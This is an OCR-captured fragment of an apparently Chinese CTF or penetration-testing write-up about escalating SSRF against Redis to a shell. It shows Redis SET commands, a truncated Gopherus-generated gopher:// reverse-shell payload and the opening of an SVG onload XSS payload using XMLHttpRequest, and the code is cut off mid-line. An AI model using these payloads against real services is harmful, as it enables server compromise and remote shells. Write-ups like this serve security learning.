
1
SET x 1
2
SET y 2
显然，如果是get型的ssrf他无法控制单独的一行(除非有crlf漏
洞)，p神这篇文章提到了这个点：
https://www.leavesongs.com/PENETRATION/getshell-via-ssrf-and-
redis.html
所以这里得用Gopher协议，可以以get形式发起post请求
用popherus生成了个弹shell的payload：
1
gopher://localhost:25566/_%2A1%0D%0A%248%0D%0Afl
payload:
1
<svg/onload="
2
xmlhttp=new XMLHttpRequest();
3
xmlhttp.onreadystatechange=function()
4
{
5
    if (xmlhttp.readyState==4 && xmlhttp.status
6
    {